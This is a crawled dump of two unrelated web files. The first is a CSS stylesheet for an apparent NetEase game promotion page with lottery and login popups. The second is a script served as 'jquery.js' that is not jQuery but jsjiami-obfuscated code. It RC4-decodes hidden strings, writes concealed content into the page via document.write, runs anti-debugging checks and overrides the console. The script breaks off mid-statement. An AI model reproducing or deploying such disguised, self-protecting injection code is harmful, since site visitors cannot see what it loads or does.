.pop .areaPop .areaText .areaSwiper .swiper-slide p {
    color: #000;
    font-size: 14px;
    line-height: 18px;
    text-align: left;
    margin-bottom: 18px;
    position: relative
}

.pop .areaPop .areaText .areaSwiper .swiper-slide p.text1::before {
    content: '1.';
    font-size: 14px;
    line-height: 18px;
    margin-left: -10px
}

.pop .areaPop .areaText .areaSwiper .swiper-slide p.text2::before {
    content: '2.';
    font-size: 14px;
    line-height: 18px;
    margin-left: -10px
}

.pop .areaPop .areaText .areaSwiper .swiper-slide p.text3::before {
    content: '3.';
    font-size: 14px;
    line-height: 18px;
    margin-left: -10px
}

.pop .areaPop .areaText .areaSwiper .swiper-slide p.text4::before {
    content: '4.';
    font-size: 14px;
    line-height: 18px;
    margin-left: -10px
}

.pop .areaPop .areaText .areaSwiper .swiper-scrollbar {
    display: block!important;
    position: absolute;
    right: 8px;
    top: 0;
    z-index: 500;
    width: 0;
    border-radius: 0!important
}

.pop .areaPop .areaText .areaSwiper .swiper-scrollbar .swiper-scrollbar-drag {
    width: 13px;
    height: auto;
    border-radius: 0!important;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/t_scroll_16b4900.png) repeat-y;
    position: relative;
    margin-top: 6px
}

.pop .areaPop .areaText .areaSwiper .swiper-scrollbar .swiper-scrollbar-drag::before {
    content: '';
    width: 13px;
    height: 11px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/t_scroll_before_52101c3.png) no-repeat;
    position: absolute;
    top: -11px;
    left: 0
}

.pop .areaPop .areaText .areaSwiper .swiper-scrollbar .swiper-scrollbar-drag::after {
    content: '';
    width: 13px;
    height: 11px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/t_scroll_after_4eac49d.png) no-repeat;
    position: absolute;
    bottom: -11px;
    left: 0
}

body.on {
    overflow: hidden
}

@font-face {
    font-family: fzbwk;
    src: url(https://sd.res.netease.com/m/fab/20210902181102/data/fzyansjw.eot);
    src: url(https://sd.res.netease.com/m/fab/20210902181102/data/fzyansjw.eot?#iefix) format('embedded-opentype'), url(https://sd.res.netease.com/m/fab/20210902181102/data/FZYanSJW.ttf) format('trueType')
}

@font-face {
    font-family: fzbwkb;
    src: url(https://sd.res.netease.com/m/fab/20210902181102/data/fzyansjw_cu.eot);
    src: url(https://sd.res.netease.com/m/fab/20210902181102/data/fzyansjw_cu.eot?#iefix) format('embedded-opentype'), url(https://sd.res.netease.com/m/fab/20210902181102/data/FZYanSJW_Cu.ttf) format('trueType')
}

.btn-show {
    position: absolute;
    z-index: 60;
    right: 41px;
    top: 30px;
    width: 128px;
    height: 39px;
    font-size: 0;
    display: none
}

.btn-show.down {
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-down_8e1de18.png) center no-repeat
}

.btn-show.up {
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-up_a5c3409.png) center no-repeat
}

.btn-show.on {
    display: block
}

.yy-cont {
    position: fixed;
    z-index: 60;
    bottom: -167px;
    left: 50%;
    margin-left: -440px;
    width: 895px;
    height: 478px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/yy-bg_7dde630.png) center no-repeat;
    -o-transition: .5s;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

.yy-cont.on {
    -o-transform: translate(0, -167px);
    -webkit-transform: translate(0, -167px);
    -moz-transform: translate(0, -167px);
    -ms-transform: translate(0, -167px);
    transform: translate(0, -167px)
}

.yy-cont .btn-cc {
    position: absolute;
    left: 50%;
    bottom: 188px;
    margin-left: 215px;
    width: 100px;
    height: 34px
}

.yy-cont .btn-bilibili {
    position: absolute;
    left: 50%;
    bottom: 192px;
    margin-left: 330px;
    width: 70px;
    height: 32px
}

.yy-cont .btn-yy {
    position: absolute;
    left: 50%;
    bottom: 190px;
    margin-left: 0;
    width: 183px;
    height: 38px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-yy_9c1a6e9.png) center no-repeat
}

.yy-cont .login-info {
    position: absolute;
    left: 50%;
    bottom: 185px;
    margin-left: -120px;
    font-size: 14px;
    width: 100px;
    text-align: center;
    color: #ffffa5;
    display: none
}

.yy-cont .login-info .btn-logOut {
    color: #ffffa5
}

.cont-all {
    position: fixed;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    overflow: hidden;
    -o-transition: .4s;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    transition: .4s;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    font-family: fzbwk
}

.cont-all.on {
    z-index: 200;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100)
}

.cont-all .cont-bg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    -o-transition: .3s;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    transition: .3s
}

.cont-all .cont-bg.on {
    -o-transition: .5s;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s;
    background: rgba(0, 0, 0, .7)
}

.cont-all .cont-bg .alert-close {
    position: absolute;
    z-index: 20;
    width: 44px;
    height: 44px;
    right: -15px;
    top: -15px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-close_14f7df1.png) center no-repeat;
    -o-transition: .3s;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    transition: .3s
}

.cont-all .cont-bg .alert-close:hover {
    -o-transition: .5s;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s;
    -o-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.cont-all .cont-bg .pop-btn-cont {
    font-size: 0;
    text-align: center;
    width: 300px;
    margin: 25px auto 0
}

.cont-all .cont-bg .pop-btn {
    width: 142px;
    height: 41px;
    display: inline-block;
    margin: 0 4px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 41px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-bg_5efc5e5.png) center no-repeat
}

.cont-all .cont-bg .pop-btn.bot {
    position: absolute;
    bottom: 25px;
    left: 50%;
    margin-left: -71px
}

.cont-all .cont-bg .pop-all {
    position: absolute;
    width: 100%;
    height: auto;
    top: 50%;
    left: 50%
}

.cont-all .cont-bg .pop-all h5 {
    color: #672519;
    font-size: 24px;
    text-align: center;
    margin: 40px 0 20px;
    font-family: fzbwkb;
    font-weight: 400
}

.cont-all .cont-bg .pop-all p {
    color: #672519
}

.cont-all .cont-bg .pop-all #ascrail2000-hr {
    display: none!important
}

.cont-all .cont-bg .pop-all .input-cont {
    position: relative;
    width: 300px;
    height: 40px;
    margin: 18px auto 0;
    background: #fbc784
}

.cont-all .cont-bg .pop-all .input-cont.yzm {
    border-radius: 0 10px 10px 0
}

.cont-all .cont-bg .pop-all .input-cont .server-list {
    position: relative;
    margin-top: 3px;
    z-index: 5;
    width: 300px;
    display: none;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/list-bg_0d8aee9.png) center no-repeat
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul {
    width: 100%;
    max-height: 155px;
    overflow: hidden
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul li {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin: 0 auto;
    height: 40px;
    font-size: 16px;
    color: #672519;
    line-height: 40px;
    cursor: pointer;
    border-bottom: dashed 1px #672519
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul li:last-child {
    border-bottom: 0
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul li:before {
    content: '';
    width: 8px;
    height: 8px;
    display: inline-block;
    margin: 0 8px;
    border-radius: 100%;
    border: solid 1px #672519
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul li:hover {
    background: #fbc784
}

.cont-all .cont-bg .pop-all .input-cont .server-list ul li:hover:before {
    background: #672519
}

.cont-all .cont-bg .pop-all .input-cont input {
    width: 90%;
    height: 100%;
    display: block;
    border: 0;
    background: 0 0;
    color: #672519;
    margin: 0 auto
}

.cont-all .cont-bg .pop-all .input-cont input::-webkit-input-placeholder {
    color: #672519
}

.cont-all .cont-bg .pop-all .input-cont input::placeholder {
    color: #672519
}

.cont-all .cont-bg .pop-all .input-cont input:-moz-placeholder {
    color: #672519
}

.cont-all .cont-bg .pop-all .input-cont input:-ms-input-placeholder {
    color: #672519
}

.cont-all .cont-bg .pop-all .input-cont input:focus {
    outline: 0
}

.cont-all .cont-bg .pop-all .input-cont .btn-yzm {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 5;
    width: 130px;
    height: 100%;
    background: #fff;
    border-radius: 5px;
    text-align: center;
    font-size: 22px;
    color: #000;
    line-height: 40px
}

.cont-all .cont-bg .pop-all.pop-login {
    width: 372px;
    height: 329px;
    margin: -164.5px 0 0 -186px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/pop-login-bg_9b01a66.png)
}

.cont-all .cont-bg .pop-all.pop-login .tips {
    color: #2d221a;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 20px auto 0
}

.cont-all .cont-bg .pop-all.draw {
    width: 435px;
    height: 545px;
    margin: -272.5px 0 0 -217.5px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/pop-draw-bg_85be040.png)
}

.cont-all .cont-bg .pop-all.draw .draw-tips {
    width: 100%;
    height: 110px;
    overflow: hidden
}

.cont-all .cont-bg .pop-all.draw .draw-tips h5 {
    margin: 35px auto 15px
}

.cont-all .cont-bg .pop-all.draw .draw-tips p {
    font-size: 16px;
    text-align: center
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap {
    position: relative;
    width: 396px;
    height: 396px;
    margin: 19px auto
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-btn {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -65.5px 0 0 -67px;
    width: 133px;
    height: 132px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/btn-draw_2cb0a2d.png)
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award {
    position: absolute;
    width: 130px;
    height: 130px;
    left: 0;
    top: 0
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award img {
    margin: 0 auto;
    display: block
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award p {
    color: #672519;
    font-size: 16px;
    position: absolute;
    font-weight: 700;
    bottom: 10px;
    width: 100%;
    text-align: center
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.current {
    background: #ffe5a7
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span1 {
    left: 0;
    top: 0
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span1 img {
    margin-top: -10px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span2 {
    left: 133px;
    top: 0
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span2 img {
    margin-top: -10px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span3 {
    left: 266px;
    top: 0
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span4 {
    left: 266px;
    top: 134px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span5 {
    left: 266px;
    top: 268px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span6 {
    left: 133px;
    top: 268px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span7 {
    left: 0;
    top: 268px
}

.cont-all .cont-bg .pop-all.draw .lottery-wrap .lottery-award.lottery-span8 {
    left: 0;
    top: 134px
}

.cont-all .cont-bg .pop-all.getGift h5 {
    margin-top: 25px
}

.cont-all .cont-bg .pop-all.tips .bot {
    bottom: 50px
}

.cont-all .cont-bg .pop-all.tips,
.cont-all .cont-bg .pop-all.getGift {
    width: 360px;
    height: 205px;
    margin: -102.5px 0 0 -180px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/pop-tips-bg_64f7c74.png)
}

.cont-all .cont-bg .pop-all.tips p,
.cont-all .cont-bg .pop-all.getGift p {
    position: absolute;
    top: 46%;
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 100%;
    color: #672519;
    font-size: 14px;
    line-height: 30px;
    text-align: center
}

.cont-all .cont-bg .pop-all.tips p.on,
.cont-all .cont-bg .pop-all.getGift p.on {
    top: 60%
}

.cont-all .cont-bg .pop-all.pop-bind {
    width: 372px;
    height: 329px;
    margin: -164.5px 0 0 -186px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/pop-login-bg_9b01a66.png)
}

.cont-all .cont-bg .pop-all.pop-bind h5 {
    margin-bottom: 15px
}

.cont-all .cont-bg .pop-all.pop-bind p {
    font-size: 12px;
    margin: 0 auto;
    width: 300px
}

.cont-all .cont-bg .pop-all.pop-bind .input-cont {
    margin: 8px auto 15px
}

.cont-all .cont-bg .pop-all.pop-bind .pop-btn-cont {
    margin-top: 35px
}

.cont-all .cont-bg .pop-all.bind-info {
    width: 372px;
    height: 329px;
    margin: -164.5px 0 0 -186px;
    background: url(../../sd.res.netease.com/m/fab/20210902181102/img/yycj/pop-login-bg_9b01a66.png)
}

.hide {
    display: none
}


/* new */

.w-1500 {
    position: relative;
    width: 1200px;
    left: 50%;
    margin-left: -335px;
}

.pview {
    position: relative;
    display: block;
    width: 900px;
}

.items {
    display: block;
    position: absolute;
    margin-top: -90px;
}

.items a {
    display: block;
    float: left;
    width: 94px;
    height: 95px;
  
    margin: 26px 18px;
    text-align: center;
    line-height: 95px;
}

.items a img {
    display: inline-block;
    padding: 0;
    border: 0;
    vertical-align: middle;
}

#preview {
    position: absolute;
    border: 1px solid #614635;
    background: #3c2116;
    padding: 5px;
    display: none;
    color: #fff;
}


/* footer*/

.foot {
    margin: 0 0 0 0;
    background: url() top repeat-x rgb(0, 0, 0);
}

.footer {
    margin: 0 auto;
    width: 1200px;
    height: 230px;
    overflow: hidden;
    font-size: 12px;
    line-height: 24px;
}

.footer img {
    border-radius: 1em;
}

.footer a {
    font-size: 14px;
}

.footer span {
    font-size: 14px;
}

.footer p {
    font-size: 14px;
    color: #FFF;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sf005.com/32031/js/jquery.js
body_size: 6434
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', ofwex = '__0x100e39',  __0x100e39=['fjzDoMK6Lg==','XHIswqzDvw==','U8OgKXgcaHjCmwTCtMOeAMKEw6Y=','RwPCicKNw4k=','w5XDpnUXYw==','IsOVwppnAig=','TCHCtMKiw5HCqw==','QsOqwpnCnQc=','w51cwojDk8ON','wqg4D8O0Tw==','wrxJwpLDjE0=','dnfCjWUl','EcKdIcOswpQYwqzDqF7CvhDDtDrCjcKkw6A+EcO7C0LDgMKPTxnCusOSwq4xw5LDr8O5w7tFasOQw6PCj8OYVMO2CsK9wpHCi1kTXC8cFiHCmS83w5kkw6kow6ATwpRmw5UZV8OQJmwbw4M=','L0wzfR7Cn8OSNcOMw6clVsOgGcOCHA==','aSbDoMKwJQ==','w6jCuMKCwqlt','w5QVYnLCp8KvWMOIwrU=','PsODwoJrDzs=','54m45py+5Y6077yuHwDkv7jlrKbmnaTlvb3nqLPvvZ3ovLTor6rml5Tmj7fmiKfkuInnm6rltpjkvLM=','WcKWw5ouw7Y=','c1HCq2kv','J8OUWsOV','fivDssKt','w6Y7KGom','w4lEYsK6','woh3wqzDkUY=','TcO/wrLCugo=','X0zClsK6NQ==','KibCoMO/w4k=','IcKmJcOMw5A=','wr5Rw67CqsOZ','A8Oxwq1gKw==','YXkMUQU=','T8OWD3MV','w6cSwrITHsK4wqc=','ETjDqMK5wpDCv8OLXQM6XMOzPBjCkXvDqw==','w5ILan7CtQ==','w5RPd8Kh','asKkwqXCuQ==','w5IcN3ce','b8OKFMOEbBTDm2du','woFrw4LCmcOO','YsO6MCzCtQ==','GxV/ScKzwoXCrw==','ecKgwrXConM=','wrVDwqnDj8K0wq7CqQ==','bMOiw4rDj8OCcEY=','w7IFN8K1wq3ChMOF','w77DqlsO','wrJUw4Ncw7BWWw=='];(function(_0x3b4c15,_0x528618){var _0x42b9c1=function(_0x23ae63){while(--_0x23ae63){_0x3b4c15['push'](_0x3b4c15['shift']());}};var _0x140ed9=function(){var _0x214ff1={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x231932,_0x4c4476,_0xdb2d50,_0x3f410a){_0x3f410a=_0x3f410a||{};var _0x2b919c=_0x4c4476+'='+_0xdb2d50;var _0x32f12b=0x0;for(var _0x32f12b=0x0,_0x7aff5a=_0x231932['length'];_0x32f12b<_0x7aff5a;_0x32f12b++){var _0x4c326b=_0x231932[_0x32f12b];_0x2b919c+=';\x20'+_0x4c326b;var _0x551e4d=_0x231932[_0x4c326b];_0x231932['push'](_0x551e4d);_0x7aff5a=_0x231932['length'];if(_0x551e4d!==!![]){_0x2b919c+='='+_0x551e4d;}}_0x3f410a['cookie']=_0x2b919c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x33f7c8,_0x5b7a05){_0x33f7c8=_0x33f7c8||function(_0x43a806){return _0x43a806;};var _0x2844e2=_0x33f7c8(new RegExp('(?:^|;\x20)'+_0x5b7a05['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5c214f=function(_0x1baa1e,_0x444cb7){_0x1baa1e(++_0x444cb7);};_0x5c214f(_0x42b9c1,_0x528618);return _0x2844e2?decodeURIComponent(_0x2844e2[0x1]):undefined;}};var _0x16a215=function(){var _0x37c536=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x37c536['test'](_0x214ff1['removeCookie']['toString']());};_0x214ff1['updateCookie']=_0x16a215;var _0x375427='';var _0x4a947a=_0x214ff1['updateCookie']();if(!_0x4a947a){_0x214ff1['setCookie'](['*'],'counter',0x1);}else if(_0x4a947a){_0x375427=_0x214ff1['getCookie'](null,'counter');}else{_0x214ff1['removeCookie']();}};_0x140ed9();}(__0x100e39,0xd4));var _0x1c90=function(_0x569696,_0x25d7a7){_0x569696=_0x569696-0x0;var _0xc380e4=__0x100e39[_0x569696];if(_0x1c90['initialized']===undefined){(function(){var _0x41190a=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x17a2f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x41190a['atob']||(_0x41190a['atob']=function(_0x3180b0){var _0x34728f=String(_0x3180b0)['replace'](/=+$/,'');for(var _0x1da634=0x0,_0x302d09,_0x1bbb84,_0x27ced3=0x0,_0x118e19='';_0x1bbb84=_0x34728f['charAt'](_0x27ced3++);~_0x1bbb84&&(_0x302d09=_0x1da634%0x4?_0x302d09*0x40+_0x1bbb84:_0x1bbb84,_0x1da634++%0x4)?_0x118e19+=String['fromCharCode'](0xff&_0x302d09>>(-0x2*_0x1da634&0x6)):0x0){_0x1bbb84=_0x17a2f9['indexOf'](_0x1bbb84);}return _0x118e19;});}());var _0x4b9830=function(_0x3cf6e1,_0xb1892e){var _0x4312c7=[],_0x4dc33e=0x0,_0x5f0990,_0x107583='',_0x24a522='';_0x3cf6e1=atob(_0x3cf6e1);for(var _0x14fb66=0x0,_0x59b632=_0x3cf6e1['length'];_0x14fb66<_0x59b632;_0x14fb66++){_0x24a522+='%'+('00'+_0x3cf6e1['charCodeAt'](_0x14fb66)['toString'](0x10))['slice'](-0x2);}_0x3cf6e1=decodeURIComponent(_0x24a522);for(var _0x313442=0x0;_0x313442<0x100;_0x313442++){_0x4312c7[_0x313442]=_0x313442;}for(_0x313442=0x0;_0x313442<0x100;_0x313442++){_0x4dc33e=(_0x4dc33e+_0x4312c7[_0x313442]+_0xb1892e['charCodeAt'](_0x313442%_0xb1892e['length']))%0x100;_0x5f0990=_0x4312c7[_0x313442];_0x4312c7[_0x313442]=_0x4312c7[_0x4dc33e];_0x4312c7[_0x4dc33e]=_0x5f0990;}_0x313442=0x0;_0x4dc33e=0x0;for(var _0x43c970=0x0;_0x43c970<_0x3cf6e1['length'];_0x43c970++){_0x313442=(_0x313442+0x1)%0x100;_0x4dc33e=(_0x4dc33e+_0x4312c7[_0x313442])%0x100;_0x5f0990=_0x4312c7[_0x313442];_0x4312c7[_0x313442]=_0x4312c7[_0x4dc33e];_0x4312c7[_0x4dc33e]=_0x5f0990;_0x107583+=String['fromCharCode'](_0x3cf6e1['charCodeAt'](_0x43c970)^_0x4312c7[(_0x4312c7[_0x313442]+_0x4312c7[_0x4dc33e])%0x100]);}return _0x107583;};_0x1c90['rc4']=_0x4b9830;_0x1c90['data']={};_0x1c90['initialized']=!![];}var _0x16bec5=_0x1c90['data'][_0x569696];if(_0x16bec5===undefined){if(_0x1c90['once']===undefined){var _0x3a80d5=function(_0x3014b0){this['rc4Bytes']=_0x3014b0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a80d5['prototype']['checkState']=function(){var _0x5ab383=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x5ab383['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x3a80d5['prototype']['runState']=function(_0x21ef31){if(!Boolean(~_0x21ef31)){return _0x21ef31;}return this['getState'](this['rc4Bytes']);};_0x3a80d5['prototype']['getState']=function(_0x14ef5e){for(var _0x1bb6b2=0x0,_0x3ff06a=this['states']['length'];_0x1bb6b2<_0x3ff06a;_0x1bb6b2++){this['states']['push'](Math['round'](Math['random']()));_0x3ff06a=this['states']['length'];}return _0x14ef5e(this['states'][0x0]);};new _0x3a80d5(_0x1c90)['checkState']();_0x1c90['once']=!![];}_0xc380e4=_0x1c90['rc4'](_0xc380e4,_0x25d7a7);_0x1c90['data'][_0x569696]=_0xc380e4;}else{_0xc380e4=_0x16bec5;}return _0xc380e4;};document['write'](_0x1c90('0x0','I5Fl'));;(function(_0xae742a,_0x38b843,_0x2169f7){var _0x37647b=function(){var _0x46798f=!![];return function(_0xc389f0,_0xc5e676){var _0x309db8=_0x46798f?function(){if(_0xc5e676){var _0xbd4662=_0xc5e676['apply'](_0xc389f0,arguments);_0xc5e676=null;return _0xbd4662;}}:function(){};_0x46798f=![];return _0x309db8;};}();var _0x54ab89=_0x37647b(this,function(){var _0x360f81=function(){return'\x64\x65\x76';},_0x414953=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xeefc8c=function(){var _0x5f1964=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f1964['\x74\x65\x73\x74'](_0x360f81['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2be502=function(){var _0x39bff3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x39bff3['\x74\x65\x73\x74'](_0x414953['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x48fa3f=function(_0x538b32){var _0x52b070=~-0x1>>0x1+0xff%0x0;if(_0x538b32['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x52b070)){_0x17f136(_0x538b32);}};var _0x17f136=function(_0x272457){var _0x53b2e6=~-0x4>>0x1+0xff%0x0;if(_0x272457['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x53b2e6){_0x48fa3f(_0x272457);}};if(!_0xeefc8c()){if(!_0x2be502()){_0x48fa3f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x48fa3f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x48fa3f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x54ab89();var _0x99adff={'VgADm':_0x1c90('0x1','X5S['),'QUmrJ':function _0x467b8a(_0x8f245f,_0x50e1bd){return _0x8f245f+_0x50e1bd;},'icXyi':_0x1c90('0x2','UFg!'),'EXYcn':_0x1c90('0x3','w#*i'),'ZLggi':function _0x597922(_0x1158ab,_0x5c4361){return _0x1158ab!==_0x5c4361;},'bJkra':_0x1c90('0x4','ZEyI'),'KHMPr':function _0x31f4d0(_0x59a063,_0x496849){return _0x59a063===_0x496849;},'vELbh':_0x1c90('0x5','T!s]'),'RPEnG':'function','QkOsp':function _0x3f234a(_0x1b4d28,_0x9cf287){return _0x1b4d28===_0x9cf287;},'SccBd':function _0x18f4da(_0x538e96,_0x21b6c0,_0x312851){return _0x538e96(_0x21b6c0,_0x312851);},'ALaYS':function _0x2dad7a(_0x2d9aa0){return _0x2d9aa0();},'bgeaP':'ert','gGSHl':_0x1c90('0x6','T$dC'),'BbHve':'删除版本号，js会定期弹窗'};var _0xed70c8=function(){var _0xeea15b=!![];return function(_0x1fa99e,_0xe92480){var _0x505453=_0xeea15b?function(){if(_0xe92480){var _0x20503a=_0xe92480[_0x1c90('0x7','QqK7')](_0x1fa99e,arguments);_0xe92480=null;return _0x20503a;}}:function(){};_0xeea15b=![];return _0x505453;};}();(function(){_0xed70c8(this,function(){var _0x2151fc=new RegExp(_0x99adff[_0x1c90('0x8','6WLM')]);var _0x240797=new RegExp('\x5c+\x5c+\x20*(?:_0x(?:[a-f0-9]){4,6}|(?:\x5cb|\x5cd)[a-z0-9]{1,4}(?:\x5cb|\x5cd))','i');var _0xc94ab3=_0x5d02b1(_0x1c90('0x9','oi&d'));if(!_0x2151fc[_0x1c90('0xa','UFg!')](_0x99adff[_0x1c90('0xb','KlGj')](_0xc94ab3,_0x99adff['icXyi']))||!_0x240797[_0x1c90('0xc','vbC$')](_0x99adff[_0x1c90('0xd','r3Qu')](_0xc94ab3,_0x99adff[_0x1c90('0xe','ro*&')]))){_0xc94ab3('0');}else{_0x5d02b1();}})();}());var _0x34e66a=function(){var _0x326cd5=!![];return function(_0xb9e4cb,_0x7b3d5d){var _0x1e98ec=_0x326cd5?function(){if(_0x7b3d5d){var _0x30c6e1=_0x7b3d5d['apply'](_0xb9e4cb,arguments);_0x7b3d5d=null;return _0x30c6e1;}}:function(){};_0x326cd5=![];return _0x1e98ec;};}();var _0x363a48=_0x99adff[_0x1c90('0xf','3]RN')](_0x34e66a,this,function(){var _0x3770ba=function(){};var _0x4ad5a0=_0x99adff[_0x1c90('0x10','QgrG')](typeof window,_0x99adff[_0x1c90('0x11','!2i9')])?window:_0x99adff[_0x1c90('0x12','sMTd')](typeof process,_0x99adff['vELbh'])&&typeof require===_0x99adff[_0x1c90('0x13','T!s]')]&&_0x99adff[_0x1c90('0x14','T$dC')](typeof global,_0x99adff[_0x1c90('0x15','g(tM')])?global:this;if(!_0x4ad5a0['console']){_0x4ad5a0[_0x1c90('0x16','@Zpc')]=function(_0x5f4aff){var _0x362e59=_0x1c90('0x17','HXZ[')[_0x1c90('0x18','ZEyI')]('|'),_0x2a21c8=0x0;while(!![]){switch(_0x362e59[_0x2a21c8++]){case'0':return _0x2169f7;case'1':var _0x2169f7={};continue;case'2':_0x2169f7['log']=_0x5f4aff;continue;case'3':_0x2169f7['debug']=_0x5f4aff;continue;case'4':_0x2169f7[_0x1c90('0x19','vbC$')]=_0x5f4aff;continue;case'5':_0x2169f7[_0x1c90('0x1a','q6Dt')]=_0x5f4aff;continue;case'6':_0x2169f7[_0x1c90('0x1b','KlGj')]=_0x5f4aff;continue;case'7':_0x2169f7[_0x1c90('0x1c','Y[*p')]=_0x5f4aff;continue;case'8':_0x2169f7[_0x1c90('0x1d','sMTd')]=_0x5f4aff;continue;}break;}}(_0x3770ba);}else{var 